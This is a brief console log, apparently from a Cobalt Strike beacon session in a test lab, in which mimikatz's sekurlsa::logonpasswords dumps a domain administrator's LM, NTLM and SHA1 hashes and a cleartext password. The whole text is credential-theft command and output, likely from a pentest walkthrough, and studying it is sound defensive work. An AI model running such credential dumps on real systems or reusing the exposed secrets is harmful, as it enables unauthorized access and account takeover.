 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 633912 (00000000:0009ac38)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2023/4/30 14:31:24
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : a2ce7517947cfd6eaad3b435b51404ee
* NTLM : d4acd5156ab25387bd2bc2ebbda0d602
* SHA1 : 7cd830ebb0fb4bab20f610108cf1fc4d7dd5c943
tspkg :
* Username : Administrator
* Domain : GOD
* Password : 123qwe.
wdigest :
* Username : Administrator
* Domain : GOD
* Password : 123qwe.
kerberos :